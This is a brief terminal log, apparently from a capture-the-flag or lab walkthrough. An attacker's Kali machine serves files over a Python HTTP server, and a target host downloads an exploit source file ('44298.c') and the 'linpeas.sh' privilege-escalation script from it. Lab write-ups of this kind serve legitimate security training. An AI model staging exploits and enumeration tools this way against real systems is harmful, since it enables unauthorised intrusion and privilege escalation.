 ┌──(root㉿kali)-[~/startup]
└─# python -m http.server 2222
Serving HTTP on 0.0.0.0 port 2222 (http://0.0.0.0:2222/) ...
10.10.181.52 - - [03/Mar/2025 02:57:00] "GET /44298.c HTTP/1.1" 200 -
10.10.181.52 - - [03/Mar/2025 02:57:29] "GET /44298.c HTTP/1.1" 200 -
10.10.181.52 - - [03/Mar/2025 03:03:36] "GET /linpeas.sh HTTP/1.1" 200 -